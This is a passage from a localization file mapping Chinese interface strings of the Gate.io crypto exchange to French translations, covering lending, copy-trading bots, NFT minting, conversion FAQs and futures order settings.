jours","按整点小时利率计算单利，不满1小时的计为1小时。借款成功后立即计为1小时，到下一个整点小时将计为2小时。借贷利率可能会根据市场情况随时调整，每整点小时按最新利率计息。":"L'intérêt est calculé toutes les heures. Une durée inférieure à une heure est considérée comme une heure complète. Le taux d'intérêt peut varier en fonction des conditions du marché et le nouveau taux d'intérêt est en vigueur à l'heure indiquée. ","借币":"Emprunter","仓位止盈":"Position TP","仓位止损":"Position SL","克隆":"Cloner","仓位止盈/止损":"Poste TP/SL","correct.仓位止盈/止损":"Poste TP/SL","已提取":"Retrait effectué","收益提取记录":"Retraits de gains","提取金额":"Montant à retirer","提取收益":"Retirer le profit","最大可提取":"Maximum à retirer","提取的收益将自动返还至现货账户，不再用于策略内复投，提取操作不会影响排行榜排名":"Les bénéfices retirés reviendront au compte au comptant. Le retrait n'affectera pas votre classement.","暂无可提取收益":"Aucun profit à retirer pour le moment","提取成功":"Retiré avec succès","仓位止盈比例需>0%":"Le ratio take profit de la position doit être supérieur à 0 %","当最新标记价格与开仓均价的盈亏比例≥仓位止盈比例，将以市价平仓，但不影响策略的正常运行":"La position sera clôturée au prix du marché lorsque le ratio G&P (calculé avec le dernier prix de marque et le prix d'entrée) est supérieur ou égal au ratio take profit de la position. La stratégie fonctionnera normalement malgré la position fermée.","仓位止损比例应<0且≥-100%":"Le ratio stop loss de la position doit être compris entre 0 et -100 %.","当最新标记价格与开仓均价的盈亏比例≤仓位止损比例，将以市价平仓，但不影响策略的正常运行":"La position sera clôturée au prix du marché lorsque le ratio G&P (calculé avec le dernier prix de marque et le prix d'entrée) est inférieur ou égal au ratio stop loss de la position. La stratégie fonctionnera normalement malgré la position fermée.","当投资金额亏损比例≥自动止损比例时，将以市价平仓，终止策略":"La position sera clôturée au prix du marché et la stratégie prendra fin lorsque le ratio de perte de l'investissement sera supérieur ou égal au ratio stop loss automatique.","实际返还":"Rendement réel","复制分红":"Dividende de copy trading","总金额":"Total amount","快捷买币":"Achat rapide","刷新":"Actualiser","资产市值":"Valeur des actifs","资产构成":"Composition des actifs","做市获取分红":"Recevoir","添加成功":"Ajout effectué","历史收益曲线":"Historique de la courbe de rendement","我的流动性":"Mes liquidités","流动性":"Liquidité","杠杆信息":"Informations sur les marges croisées","保证金调整系数":"Margin adjustment factor","未铸造":"Non mintée","铸造中":"Mint","铸造成功":"Mintée avec succès","铸造失败":"Échec de mint","创作记录":"Registres de créations","出入库记录":"Enregistrements d'entrée et de sortie","铸造":"Mint","作品创建":"Créer des œuvres","作品铸造":"Minter des œuvres","作品名称":"Nom de l'œuvre","请输入作品名称":"Saisissez le nom de l'œuvre","作品属性":"Attributs de l'œuvre","添加属性":"Ajouter d'autres attributs","属性名称":"Nom de l'attribut","属性内容":"Détails des attributs","例如：场景":"Exemple : scène","例如：海边":"Exemple : bord de mer","属性将展示在该作品的资产详情中，最多可添加10个":"Les attributs s'afficheront sous forme de détails sur les actifs de l'œuvre. Vous pouvez ajouter jusqu'à 10 attributs.","确认添加":"Confirmer et ajouter","请添加对作品的描述":"Ajouter une description à l'œuvre","版税":"Droits d'auteur","版税说明":"Description des redevances","作品若要进行上架出售，需先完成铸造":"Pour lister l'œuvre, vous devez d'abord la minter","请输入版税比例":"Saisissez le pourcentage de redevance","支持JPG,JPEG,PNG,GIF,SVG,MPEG,MPG,MPEG3,MP3,MP4 不超过40M":"prend en charge les fichiers JPG, JPEG, PNG, GIF, SVG, MPEG, MPG, MPEG3, MP3, MP4 ne dépassant pas 40 Mo","支持JPG,JPEG,PNG,SVG 不超过40M":"prend en charge les fichiers JPG, JPEG, PNG et SVG ne dépassant pas 40 Mo","支持$0$ 不超过40M":"prend en charge les fichiers $0$ ne dépassant pas 40 Mo","支持%s":"Devises prises en charge : %s","选择铸造平台和网络":"Choisissez une plateforme et un réseau à minter","铸造功能近期上线，敬请期待！":"Les fonctionnalités de mint arrivent bientôt !","当前可选择「稍后铸造」对作品信息进行保存":"Vous pouvez choisir 「Minter plus tard」 et enregistrer votre œuvre.","稍后铸造":"Mint plus tard","立即铸造":"Minter maintenant","若不选择立即铸造，可稍后在<span class=\"com-font\">作品的资产详情页</span>自行铸造":"Si vous choisissez de minter plus tard, rendez-vous sur la page <span class=\"com-font\">Détails de l'actif de l'œuvre</span>.","在本作品之后的每笔交易中，你将获得交易额的$0$%作为版税分成":"Vous recevrez $0$ % par transaction sous forme de redevance après cette transaction.","作品铸造成功":"L'œuvre a bien été mintée","未包含无常损失":"Sans tenir compte de la perte non permanente","按照近24小时手续费收入数据计算所得":"Calculé sur la base des revenus tirés des frais au cours des dernières 24 heures.  ","按照近7日手续费收入数据计算所得":"Calculé sur la base des revenus tirés des frais au cours des 7 derniers jours.  ","近7日资金池成交额总和":"Le volume total des transactions sur 7 jours dans ce pool","要升级至":"Upgrade to","抵扣规则":"Règles de débit","当前VIP费率":"Frais actuels","已开启使用GT抵扣费率":"L'utilisation des GT pour payer les frais de transaction est activée","已关闭使用GT抵扣费率":"L'utilisation des GT pour payer les frais de transaction est désactivée","请在该时间内点击确认":"Veuillez confirmer l'action dans le délai imparti","该报价已过期，请重新获取报价":"Le devis a expiré. Veuillez en obtenir un nouveau.","可用余额不足":"Solde insuffisant","已支付":"Payé","已兑":"Échangée","兑换结果":"Résultat","预览":"Aperçu","什么是闪兑交易？":"Qu'est-ce que Convertir ?","⽤户可以⼀键兑换不同数字货币，交易报价确认后，在Gate.io现货账户即刻完 成⾃动结算，全过程不产⽣和收取⼿续费。":"Users can swap crypto currencies with just one-click. Once you confirm the quote, you receive the converted token on Gate.io spot account immediately. No fees are charged.","如何使⽤闪兑交易？":"Comment convertir ?","发起兑换申请 ➪ 预览兑换结果 ➪ 确认交易 ➪ 兑换完成，现货账户结算。":"Lancer une demande d'aperçu de l'objectif de conversion confirme que la conversion de l'accord est terminée et que les cryptomonnaies sont reçues sur le compte spot","单笔交易最低和最⾼限额是多少？":"Quelles sont les limites inférieure et supérieure par transaction ?","单笔最低交易限额平均为10美⾦，每个币种的最低和最⾼限额都有所不同，具体限额会显示在交易框中。":"Faire une demande ➪ Aperçu de la conversion ➪ confirmez la conversion ➪ conversion terminée et crypto reçu sur le compte spot La limite supérieure et la limite inférieure pour un jeton seront affichées dans la zone de trading.","闪兑价格是如何计算的？":"Comment calculer le prix de conversion ?","闪兑价格与现货盘⼝价格存在⼀定差价。您选择买⼊，闪兑价格会略⾼于现货盘⼝价；您选择卖出，闪兑价格会略低于现货盘⼝价。":"Les prix diffèrent légèrement de ceux des marchés au comptant. Lorsque vous achetez, le prix est légèrement plus élevé et lorsque vous vendez, le prix est légèrement plus bas.","如何查看我的兑换记录？":"Comment puis-je consulter l'historique de mes conversions ?","登录Gate.io账户，点此链接前往查看兑换记录。":"Log in to your Gate.io account and click Convert History","登录Gate.io账户，点此链接前往查看<a class=\"red\" href=\"/myaccount/convert\">兑换记录<a/>。":"Connectez-vous à votre compte Gate.io et cliquez sur <a class=\"red\" href=\"/myaccount/convert\">historique de conversion<a/>","⽤户可以⼀键兑换不同数字货币，交易报价确认后，在Gate.io现货账户即刻完成⾃动结算，全过程不产⽣和收取⼿续费。":"Les utilisateurs peuvent échanger des cryptomonnaies en un seul clic. Une fois que vous avez confirmé le devis, vous recevez immédiatement le token échangé sur vos comptes En spot Gate.io. Aucun frais ne sera facturé.","闪兑交易如何进⾏充值和提现？":"Comment puis-je déposer et retirer pour convertir?","闪兑交易直接在现货账户中进⾏结算，您在现货账户中即可进⾏充值和提现。":"La conversion sera réglée directement sur votre compte spot Gate.io. Vous pouvez simplement déposer et retirer vers/depuis votre compte spot.","为何会提示“余额不⾜，请充值”？":"Pourquoi ai-je reçu un message « solde insuffisant ». Erreur de dépôt ?","确认闪兑的某笔交易时，您的现货账户内必须有充⾜相对应的资产。⽐如，如果您想⽤GT兑换1个BTC，⽽BTC闪兑价格为10,000GT, 您的现货钱包⾄少持有10,000GT的可⽤余额才能成功确认该笔闪兑交易。":"Lors de la conversion, vous devez disposer d'un solde suffisant sur votre compte spot Gate. Par exemple, si vous souhaitez échanger 1 BTC contre 10 000 GT, votre compte En spot doit présenter un solde disponible d'au moins 10 000 GT.","数字货币兑换":"Rapide, simple ","方便快捷":"et pratique","请输入 $0$ - $1$":"Veuillez saisir $0$ – $1$","闪兑":"Convertir","一键兑换不同数字资产，即刻完成自动结算":"Échangez une devise contre une autre en un clic","交易量超过最大限额":"Le volume de transactions dépasse la limite supérieure.","交易量低于最小限额":"Le volume est inférieur à la limite inférieure.","你将支付":"Envoyer","你将得到":"Recevoir","今日收益率":"Rendement du jour","查询时间间隔不能超过180天":"Pas plus de 180 jours entre les recherches","近24小时资金池自动做市成交额，每小时更新一次":" Le volume de trading AMM des dernières 24 heures, mis à jour toutes les heures. ","最新进出":"Derniers ajouts et déverrouillages","操作人":"Opérateur","NFT魔盒":"NFT MagicBox","面向全球招募万里挑一的艺术家和极具艺术创造力的素人用户":"Bienvenue aux artistes et aux esprits créatifs du monde entier","孵化NFT领域的明月与明星":"Nous sommes l'incubateur de NFT qui fait briller les étoiles et les perles rares des NFT","可发信至 nft@mail.gate.io 联系申请及合作":"Pour toute demande de collaboration professionnelle, veuillez envoyer un e-mail à : nft@mail.gate.io","我的创作":"Mes œuvres","创作":"Œuvres","全部铸造":"Tout minter","部分铸造":"Minter partiellement","可解锁内容":"À déverrouiller","铸造记录":"Historique de mint","作品描述":"Description de l'œuvre","创作详情":"Détails de l'œuvre","创作数量":"Œuvres (Quantité)","铸造数量":"total","已铸造数量":"Mintée","仅本作品的拥有者可查看该内容":"L'œuvre n'est disponible que pour son propriétaire.","仅本资产的拥有者可查看该内容":"L'œuvre n'est disponible que pour son propriétaire.","可添加链接，文案描述等附加内容":"Vous pouvez ajouter des liens et une description.","当发生链上交易时可获得$0$%作为版税分成":"$0$ % par transaction onchain vous seront distribués en guise de droits d'auteur.","本作品创作者合法拥有版权或使用作品，未经创作者授权不得修改、复制、模仿、转载或利用其它方式使用，若违反上述声明，创作者有权追究其相关法律责任":"Le créateur dispose de droits d'auteur ou d'utilisation sur cette œuvre. Vous ne pouvez pas modifier, copier, reproduire, transmettre ou exploiter de quelque manière que ce soit un tel contenu, sans l'autorisation et le consentement du créateur. Ce dernier se réserve le droit d'intenter une action en justice en cas d'infraction.","创建数量":"Plafond absolu","创建数量将限制最大可铸造数量，即作品的供应量上限":"Le plafond absolu est la limite supérieure du mint, c'est-à-dire la quantité totale d'œuvres d'art disponibles","允许多副本":"Autoriser les copies","因NFT具有独一无二，不可拆分的特性，创建作品时，默认数量限制为1份，如若需要创作多个作品副本，可打开限制开关":"Les NFT sont uniques et indivisibles. Lors de la création de votre œuvre, la quantité est de 1 par défaut. Si vous souhaitez en créer plusieurs copies, veuillez activer cette option. ","请上传作品":"Charger l'œuvre","版税比例应在$0$-$1$之间":"La taxe sur les droits d'auteur doit être comprise entre $0$ et $1$","可兑换实物":"Élément physique sauvegardé","作品的拥有者可兑换该作品的实物":"Le propriétaire de l'œuvre peut en récupérer une reproduction physique","本次铸造数量":"Quantité mintée cette fois","流动性挖矿账单":"Registres des apports de liquidités","奖励资金将以线性释放，用户可在活动期间通过添加流动性的方式根据所持份额获得相应的奖励":"Les récompenses seront distribuées de manière linéaire. Vous serez récompensé(e) pour avoir ajouté des liquidités au pool en fonction de la part de liquidités que vous avez apportée. ","奖励可通过手动提取或奖励池到期时自动派发":"Vous pouvez choisir de recevoir automatiquement la récompense à la date de l'échéance ou de la retirer vous-même. ","手续费收益率":"Rendement des frais","$0$奖励收益率":"Rendement bonus $0$","总收益率=(近24小时手续费+奖励收益)/总流动性*365*100%":"% du rendement total = (frais des dernières 24 heures + récompense) / Liquidité totale × 365 × 100 %","总收益率=(近7日手续费+奖励收益)/总流动性*365*100%":"% du rendement total = (frais des 7 derniers jours + Récompense / Liquidité totale) × 365 × 100 %","每小时更新一次，不含无常损失":"Mise à jour toutes les heures, sans tenir compte des pertes non permanentes","每天更新一次，不含无常损失":"Mise à jour quotidienne, sans tenir compte des pertes non permanentes","奖励将在赎回流动性时进行派发或奖励池到期时自动派发":"Les récompenses seront distribuées lorsque vous retirerez des liquidités ou à la date de l'échéance. ","当前奖励池":"Pool de récompenses actuel ","未提取奖励":"Récompenses à retirer","提取奖励":"Retirer vos récompenses","提取奖励时将一次性提取当前全部可提取奖励，提取后将按照新的流动性重新开始累计":"Vous retirerez toutes les récompenses disponibles. Vos nouvelles récompenses seront cumulées en fonction de vos nouvelles conditions d'apport de liquidités.","提取":"Retrait","限时奖励":"Limited-time reward","含奖励池":"Incluant le bonus de pool","仅显示已参加":"Mes pools de minage","返回旧版流动性挖矿":"Retour à l'ancienne version du farming de liquidités","高级属性":"Attributs avancés","官方认证":"Certification officielle","前往查看其它编号":"Vérifiez les autres numéros","作品类别":"Catégorie","可铸造":"Mint disponible","返回我的创作":"Revenir à ma création","已完成创建":"Création terminée","若需上架出售，可稍后在作品的资产详情页自行铸造":"Si vous avez besoin de la mettre en vente, vous pouvez la minter vous-même plus tard dans la section Détails de l'actif.","已提交铸造":"Soumis pour mint","预计在5-10分钟后完成，可在资产详情中查看状态":"L'action devrait être terminée sous 5 à 10 minutes. Vous pouvez vérifier son statut dans la section Détails de l'actif.","请填入作品名称":"Veuillez indiquer le nom du NFT","取消铸造":"Annuler le minting","资产信息":"Informations sur l'actif","信息修改":"Modifier les informations","资产名称":"Nom","暂无竞拍人出价":"Aucun enchérisseur n'a fait d'offre pour le moment.","仅拥有人可查看":"Visible par les propriétaires","购买渠道":"Canaux d'achat","获得数量":"Nombre d'achats","数字货币":"Actif numérique","订单记录":"Historique des ordres","订单管理":"Gestion des ordres","订单数量":"Nombre d'ordres","含手续费":"Avec frais","实付款":"Paiement réel","实收款":"Montant effectivement reçu","金额是根据当前汇率计算的，并非最终汇率。如果费率变化超过+/- 2.5％，您将被要求通过Simplex的电子邮件再次确认交易":"Le montant est basé sur le taux de change actuel, pas sur le taux final. Si le taux est supérieur de plus ou moins 2,5 %, vous devrez reconfirmer la transaction en répondant à un e-mail de Simplex.","付款完成后，您可以检查%s的":"Once the payment has been made, you can check the status of your order in %s's ","和Gate.io上":"and the ","的状态":"sur Gate.io.","充值记录":"Historique des dépôts","如果您有任何疑问，请联系%s的":"Si vous avez des questions, veuillez contacter %s","客户服务":"Service client.","0费用创建自己的策略":"Créez votre propre stratégie sans frais","多指标组合，自由设置参数":"Combinez des indicateurs et définissez des paramètres de manière flexible","包含十余种常用指标，自由配置多指标入场和平仓条件，参数均可单独设置":"with over 10 most powerful indicators, you can configure entry and exit conditions with custom parameters flexibly","配置新策略":"Nouvelle configuration de stratégie","历史回测实盘数据":"Back Testing with historic data","官方服务器实盘数据回测，精确到1分钟K线图，多线程后台回测，记录回测历史，无需前端开窗口等待":"Test rétroactif des données issues de graphiques en chandeliers japonais à une minute, demandes multithread traitées en back-end, fermeture de la fenêtre front-end","官网托管运行，无需租用服务器":"Fonctionnement sur nos serveurs hébergés ; inutile de louer vos propres serveurs","创建策略，官方服务器托管运行，系统稳定不掉单，不收取任何费用":"Créez et exécutez des stratégies sans frais sur nos serveurs hébergés","多次回测结果不会相互覆盖，回测状态及结果不会受到窗口关闭影响，将自动保存，可前往“历史回测”页面进行查看":"Keep back-testing results and save automatically, whether the backtesting window open or not. View details at “Backtesting History","策略收益率":"ROI de la stratégie","查询":"Requête","回测图表":"Graphique de test rétroactif","交易亏损率":"Ratio des pertes de transactions","成为信号者":"Devenir signaleur","信号者":"Signaleurs","复制者":"Copy traders","配置策略":"Configuration des stratégies","回测记录":"Registres de tests rétroactifs","回测中":"Backtesting in progress","我的策略":"Mes stratégies","我的关注":"Suivi","我的展示页":"Ma page","分成记录":"Registres de partage des bénéfices","币圈动态":"Actualités","量化教程":"Tutoriels quantitatifs","策略资金":"Valeur totale","复制次数":"Nombre de copies","复制者盈利":"Bénéfices des copy traders","用户昵称":"Pseudo du trader","30天以上":"Plus de 30 jours","推荐策略":"Stratégies recommandées","所有策略免费复制，终止策略后，5%收益返还给信号者":"Toutes les stratégies peuvent être copiées gratuitement. 5 % des bénéfices sont reversés au trader dès que la stratégie prend fin.","A创建成为信号者，B复制了A的策略，C复制了B的策略，A将获得B和C的5%分成，复制层级无限制":"A crée et devient un trader, B copie la stratégie de A et C copie la stratégie de B. A recevra alors 5 % de la part de B et C, sans limite sur le nombre de niveaux de réplication","数据更新时间":"Dernière mise à jour","免费复制":"Copier","收益额":"Montant du rendement","交易胜率":"Taux de réussite","排行榜TOP10":"Classement TOP 10","盈利策略排行TOP10":"Top 10 des stratégies rentables","为复制者盈利":"Bénéfice des copieurs","热门策略排行TOP10":"Top 10 des stratégies tendance","人气用户排行TOP10":"Top 10 des traders populaires","信号者分成":"Quotes-parts","复制者收益":"Bénéfice des copieurs","更多排行 敬请期待！":"Plus de classements à venir !","没有找到想要的策略类型？ 去试试 配置新策略":"Vous ne voyez pas le type de stratégie que vous cherchez ? Essayez de configurer une nouvelle stratégie.","收益概况":"Aperçu des bénéfices","策略收益":"Strategy Profits","划转记录":"Historique des transferts","平仓记录":"Enregistrer à la fermeture","转入/转出":"Transferts entrants/sortants","分成金额":"Montant des gains partagés","到账金额":"Montant du compte","启动":"Lancer","已运行":"Durée","复制的策略":"Stratégies copiées","该策略暂停中":"La stratégie est suspendue","信号者已终止策略":"Le fournisseur du bot a clôturé le bot","关注的用户":"Traders suivis","关注的策略":"Stratégies de suivi","昵称":"surnom","累计量化收益":"Rendements quantitatifs cumulés","累计被复制次数":"Nombre total de copies","量化关注者":"Nombre d'abonnés quantitatifs","累计为复制者盈利":"Bénéfices cumulés des copieurs","当前跟单资金":"Investissement des copieurs actifs","取消关注":"Ne plus suivre","跟单提示":"Conseils pour les copieurs","最新动态":"Dernières actualités","发布动态":"Publier une actualité","未结算分成":"Commission attendue","累计已结算分成":"Commission reçue","策略数量":"Nombre de stratégies","仅显示有复制记录的策略":"Seules les stratégies avec des enregistrements copiés sont affichées","复制时间":"Temps de duplication","共<span class=\"color-red\">$0$</span>策略":"Stratégie totale de <span class=\"color-red\">$0$</span>","量化跟单":"Trading Bots","策略榜":"Liste de stratégies","用户榜":"Liste des utilisateurs","暂无跟单提示":"Aucun conseil pour la copie","没有找到想要的策略类型？":"Vous ne trouvez pas le type de stratégie que vous cherchez ?","去试试配置新策略":"Essayez de configurer une nouvelle stratégie","收起筛选":"Fermer le filtre","打开筛选":"Ouvrir le filtre","用户筛选":"Filtrage des utilisateurs","搜索用户昵称":"Rechercher par pseudo d'utilisateur","量化转入":"Transferts quantitatifs entrants","量化转出":"Transfert quantitatif sortants","体验金转入":"Transferts quantitatifs entrants","体验金转出":"Transfert quantitatif sortants","启动中":"En cours","暂停中":"Suspendu","策略收益额":"Bénéfices liés à la stratégie","跟单资金":"Fonds des copieurs","编辑跟单提示":"Modifier les conseils de la copie","限制200字以内":"Limiter à 200 mots","添加一下跟单提示内容吧，让大家更好认识你～":"Ajoutez des conseils de copie pour permettre aux gens de mieux vous connaître","复制者昵称":"Pseudo du copy trader","跟单盈利":"Bénéfices de la copie","已结算/未结算":"Payé/non payé","暂无持仓，不能进行资金划转":"Pas de détention, pas de transfert de fonds","Gate.io NFT魔盒服务协议":"Contrat d'achat de NFT","官方精选":"Sélection officielle","Gate.io NFT魔盒官方推荐，快来探索并收集最优质的作品":"Recommandation officielle de Gate.io. NFT Magic Box : explorez et collectionnez les meilleurs NFT !","开拍":"Début de l'enchère","开售":"En vente","发现精选":"Découvrir","点击可将资产公开展示，他人可在市场或你的资产主页查看到该资产":"Cliquez pour afficher la ressource publiquement afin que d'autres personnes puissent la voir sur la marketplace ou sur la page de votre actif","点击可将资产隐藏展示，他人将无法在市场或你的资产主页查看到资产":"Cliquez pour masquer la ressource afin qu'elle ne soit plus visible par les autres utilisateurs sur la marketplace ou la page de votre actif","作品管理":"Gestion du portefeuille","精选推荐":"Recommandation en matière de qualité","公开":"Publique","限制展示后，该资产将限制在市场公开展示及上架销售":"Avec un affichage restreint, l'actif ne pourra pas être consulté publiquement. La vente de l'actif sera également limitée sur la marketplace","精选推荐后，该资产将展示在官方精选页面":"Après une recommandation en matière de qualité, l'actif sera affiché en vedette sur la page officielle","资产限制展示":"Gestion des restrictions d'actifs","官方推荐资产":"Gestion des actifs officiels recommandés","拥有者":"Propriétaires","官方推荐":"Recommandé pour vous","取消推荐":"Annuler la recommandation","寻找、创作专属于你的数字资产":"Trouvez et créez vos propres actifs numériques","加入社群":"Rejoindre la communauté","更多奖励池":"Plus de pools de récompenses","扫码人脸识别":"Caméra PC","操作流程":"Comment faire","点击扫一扫":"Appuyez sur l'icône de numérisation","Gate.io 芝麻开门，与你一同开启数字货币之门！":"Votre passerelle d’accès à la cryptomonnaie","刷新二维码":"Actualiser le code QR","验证过程超时":"Le processus de vérification a expiré","BANXA 是一个完全合规的多支付网关解决方案，为全球客户提供简单且无欺诈的支付。":"BANXA est une solution de passerelle de paiement multiple qui répond aux normes de conformité pour permettre aux clients du monde entier d'effectuer facilement des paiements sans fraude. ","顶级NFT排行":"Classements des meilleurs NFT","Gate.io NFT魔盒最畅销NFT资产排行榜单":"Une liste des actifs NFT les plus vendus sur Gate.io NFT Magic Box","Gate.io NFT 魔盒上最新发生时的所有成交、报价及上架都将展示在这里":"Toutes les dernières offres et annonces de Gate.io NFT Magic Box seront affichées ici","最新活动":"Activités","上架":"Liste","创作者":"Créateur","编号":"chiffre","平均转售价":"Prix de revente moyen","初始售价":"Prix de vente initial","升值":"Changer","总流通量":"Circulation totale","最近销售":"Ventes récentes","搜索艺术品名称、创建人、艺术品描述":"Rechercher le nom, le créateur ou la description de l'œuvre","$0$以成交价$1$售出给$2$":"$0$ a été vendu à $2$ pour $1$","$0$报价$1$":"$0$ offre $1$","$0$以起拍价$1$开拍":"Les enchères de $0$ commencent à $1$","$0$以一口价$1$开卖":"La vente de $0$ commence au prix fixe de $1$","借币系数":"Facteur d'emprunt","可兑换实物支持配送范围":"Les objets à récupérer sont pris en charge dans la zone de livraison","您还未设置地址":"Vous n'avez pas configuré d'adresse","去设置":"Accéder aux paramètres","您的收货地址不在卖家支持的配送范围内，暂不支持购买":"Votre adresse de livraison n'est pas comprise dans la zone de livraison prise en charge par le vendeur. Vous ne pouvez donc pas effectuer d'achat.","是否含实物兑换":"S'il faut inclure l'échange physique","实物兑换":"S'il faut inclure l'échange physique","统计数据":"Statistiques","订单完成":"Ordre finalisé","我要申诉":"Déposer une plainte","确认收货":"Confirmer la réception des biens","发货":"Ordre d'expédition","去发货":"À expédier","物流公司":"Entreprise de logistique","物流单号":"Suivre l'ordre","确认发货":"Confirmer l'expédition","请确认是否收到NFT资产所兑换实物，点击确认后交易完成，付款将不可追回":"Veuillez confirmer avoir reçu le jeton non fongible en cliquant sur Confirmer pour terminer la transaction. Une fois envoyé, le paiement ne pourra plus être récupéré.","该NFT资产包含多副本，可配置批量上架":"Le jeton non fongible contient plusieurs copies. Le lot peut être répertorié.","批量上架":"Listing par lot","可上架":"Listing possible","免费领取":"Recevoir gratuitement","已被领取":"Collectée","待收货":"À recevoir","待发货":"À livrer","时间区间不能超过90天":"L'intervalle de temps ne peut pas dépasser 90 jours","计息中":"Cumul des intérêts en cours","一键补仓":"Collatéral en un clic","请确保余额充足，余额不足系统将自动对借入的订单按照质押率优先、时间优先的顺序进行补仓；余额不足最小补充保证金额时补仓失败。":"Vérifiez que le solde est suffisant. Si le solde est insuffisant, le système reconstitue automatiquement la position du montant emprunté avec le LTV et le temps en priorité ; la reconstitution échoue si le solde est inférieur au montant minimum de reconstitution.","失败数量":"Échec de la quantité","初始质押率":"LTV initial","补仓质押率":"LTV d’appel de marge","平仓质押率":"LTV de liquidation","可借入资产价值=抵押资产价值*初始质押率":"Valeur des actifs empruntables = valeur des actifs collatéraux × rapport de garantie initial","(借入资产+累计利息)价值/抵押资产价值>80%时，Gate.io会向您发送通知提醒您补充抵押保证金":"Si la valeur de (actifs empruntés + intérêts cumulés) / la valeur des actifs collatéraux > 80 %, Gate.io vous rappellera de réapprovisionner votre marge collatérale.","(借入资产+累计利息)价值/抵押资产价值>90%时，Gate.io会锁定该订单，进行平仓还款。平仓还款时，优先扣除您现货账户中的数字货币以偿还借款，若现货账户余额可还清欠款，则抵押保证金不会被用于平仓还款":"Si la valeur de votre marge diminue trop (qui se calcule à partir de la formule actifs empruntés + intérêts accumulés) / valeur de la garantie > 90 %, alors Gate.io verrouillera l'ordre et clôturera la position pour remboursement. Lors de la clôture de l'ordre, la actif numérique de votre compte En spot sera déduite en priorité pour rembourser les fonds empruntés et la marge collatérale ne sera pas utilisée pour clôturer l'ordre si le solde de votre compte En spot suffit à rembourser le montant impayé.","输入还款数量":"Saisissez le montant du remboursement","预估还款后质押率":"Estimation du LTV après remboursement","全部还款，保证金自动返还现货账户；部分还款，不返还保证金可手动移除":"En cas de remboursement intégral, la marge sera automatiquement reversée sur le compte au comptant ; en cas de remboursement partiel, la marge non restituée peut être retirée manuellement.","为质押率≥80%的所有借款订单追加保证金，并降低其质押率至70% （保证金币种为GT则降低至50%）":"Appel sur marge pour tous les ordres d'emprunt avec LTV ≥ 80 % et réduction du LTV à 70 % (ou 50 % pour la devise GT)","增加/减少保证金时，将会从现货账户扣除/返回保证金。":"Lorsque la marge augmente/diminue, elle sera déduite/renvoyée au compte au comptant.","时间区间不能超过180天":"L'intervalle de temps ne peut pas dépasser 180 jours","当前利率":"Taux d'intérêt actuel","利率变动范围":"Fourchette de variation des taux d'intérêt","查看更多市场利率信息":"Afficher plus d'informations sur les taux de marché","变动范围":"Plage de variation","跟单盈亏":"G et P de la copie","盈利单累计":"Accumulation de bénéfices","已终止":"Résiliée","计划委托":"Déclencher un ordre","计划委托2":"Déclencheur","可做多":"Max Long","总资产":"Total des actifs","未实现盈亏":"G et P non réalisé","累计已实现盈亏":"G&P réalisé cumulé","止盈/止损委托":"Ordre stop loss / take profit","不再提醒我":"ne plus me le rappeler","已实现盈亏":"G et P réalisé","计划止盈/止损":"Déclencheur TP/SL","价值":"Valeur","一键平仓":"Fermer tout","资金流水":"Transactions","成交均价":"Prix de référence","附加信息":"Remarques","全部撤销":"Tout annuler","结束原因":"motif de clôture","委托ID":"ID d’ordre","角色":"rôle","操作类型":"Type daction","可在开仓前进行止盈止损配置，止盈止损委托将在开仓委托成交结束后生效，委托价为市价，委托数量为开仓委托结束时的成交数量":"Le TP/SL peut être défini avant l'ouverture d'une position, le but est de clôturer la position au prix du marché une fois déclenché.","USDT本位永续":"USDT Margined","BTC本位永续":"BTC Margined","USD本位永续":"USD Margined","数量($0$)":"qté($0$)","确认以市价全部平仓，并撤销当前所有委托？":"Voulez-vous vraiment clôturer toutes les positions au prix du marché et annuler tous les ordres en cours ?","合约设置":"Configuration","合约单位":"Paramètres dunité de contrat","下单确认":"Confirmation de l'ordre","开启订单确认功能后，每次提交订单时都会跳出确认弹框":"Lorsque la confirmation d'ordre est activée, une fenêtre contextuelle s'affiche chaque fois que vous soumettez votre ordre.","限价单":"Ordre Limit","市价单":"Ordre au marché","价差保护":"Protection contre les écarts de prix","开启后，当止盈止损达到触发价时，若该合约的最新价与标记价格的价差超过系统所设定的合理阈值，止盈止损委托将被拒绝，以防止价格波动过大所导致的止盈止损。价差保护在开启之后才可生效，且API订单不受价差保护开关限制 该设置对所有合约生效":"Une fois activée, même si les prix de déclenchement des ordres TP/SL sont atteints, aucun ordre take-profit ou stop-loss ne sera envoyé sur le marché si l'écart de prix entre le dernier prix et le prix de référence dépasse le seuil prédéfini.\nLa protection contre les écarts de prix ne prend effet qu'après avoir été activée, et les ordres API ne sont pas soumis à cette fonctionnalité. Cet ajustement s'appliquera à tous les contrats.","通知设置":"Paramètres d'alerte","开启后，将通过Email及短信进行通知，该设置对所有合约同步生效":"Une fois l'option activée, un avis vous sera envoyé par e-mail ou SMS. Le paramètre fonctionne pour tous les Futures.","止盈止损触发通知":"Avis de déclenchement take profit et stop loss","资金费用触发通知":"Avis de déclenchement de versement des fonds","精度控制":"Unité","保证金调整后强平价格将重新计算，请注意强平风险":"Veuillez noter que l'ajustement de la marge entraînera un nouveau calcul du seuil de clôture.","以标记价格计算的仓位价值":"Valeur de position au mark price","假设此合约以标记价格平仓计算的盈亏，不影响实际结算的收益":"Le G et P calculé est basé sur l'hypothèse que la position est fermée au prix du marché actuel. Il n'affecte pas le G et P actuel lorsque vous réglez effectivement la position dans le futur. Pour plus de détails, veuillez cliquer ici.","该合约最新标记价格":"Le dernier mark price pour ce contrat.","此仓位占用并锁定的保证金":"La marge verrouillée pour cette position","开仓以来已实现盈亏":"G&P réalisé depuis l'ouverture de la position ","点击撤销全部订单":"Cliquez pour annuler touts les ordres","满足该价格后触发订单":"L’ordre sera déclenché s’il atteint ce prix","止盈/止损委托触发时，将会对整个仓位进行平仓操作；平仓后，止盈止损将自动撤销":"Lorsque l'ordre take profit ou stop loss est déclenché, la position sera clôturée. Après cela, l'ordre s'annulera automatiquement.","市价委托":"Market","合约名称":"Nom du contrat","买入(开多)":"Acheter (ouvrir une position longue)","买入(平空)":"Acheter (clôturer une position courte)","卖出(开空)":"Sell(Open shot position)","卖出(平多)":"Vendre (clôturer une position longue)","市场深度实时变化，预估结果仅供参考，可能存在较大偏差，请谨慎采取市价操作":"Le résultat est fourni à titre de référence uniquement. Les liquidités du marché changent en temps réel et peuvent être très différentes du résultat estimé. Veuillez faire preuve de prudence lorsque vous passez un ordre de bourse.","可平":"Autoriser la clôture","杠杆模式":"Effet de levier","市价止盈":"Take profit","市价止损":"Ordre de bourse stop loss","触发类型":"Déclencheur","未生效":"Désactivé","已生效":"Exécuté","限价委托":"Limite","可做空":"Max Short","可开":"Autoriser 